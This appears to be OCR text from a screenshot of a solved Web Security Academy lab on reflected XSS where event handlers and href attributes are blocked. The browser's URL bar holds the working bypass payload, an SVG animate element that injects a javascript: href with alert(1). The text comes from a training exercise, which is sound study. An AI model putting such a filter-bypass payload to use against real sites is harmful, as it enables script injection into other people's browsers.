 Ethical Hacking: Problem Stateme
Lab: Reflected XSS with event har
Reflected XSS with event handler
ac601f301ea0c489802b0d3d00fc0031.web-security-academy.net/?search=<svg><a><animate+attributeName%3Dhref+values%3Djavascript%3Aalert(1)+%2F><text+x%3D20+y%3D20>Click%20me<%2Ftext><%2Fa>
Apps
Youtube
Codes Redeem
Gogoanime
Genshin Map
Genshin Impact Dai...
Genshin Impact HD...
Ethical Hacking Inte...
MC skins
Other bookmarks
Reading list
Web Security
Academy
Reflected XSS with event handlers and href attributes blocked
Back to lab description
LAB
Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
Click me
0 search results for '
Search the blog...
Search
< Back to Blog
Type here to search
2
23°C AQI 25
ENG
13:43
17-08-2021
1